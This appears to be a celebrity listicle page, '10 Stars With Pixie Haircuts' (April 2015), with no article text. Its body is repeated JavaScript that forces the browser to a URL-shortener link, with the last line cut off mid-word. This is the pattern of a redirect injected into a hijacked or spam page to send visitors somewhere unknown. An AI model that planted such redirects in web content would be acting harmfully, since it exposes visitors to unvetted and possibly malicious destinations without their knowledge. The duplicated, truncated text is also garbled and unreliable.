
10 Stars With Pixie Haircuts
April 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...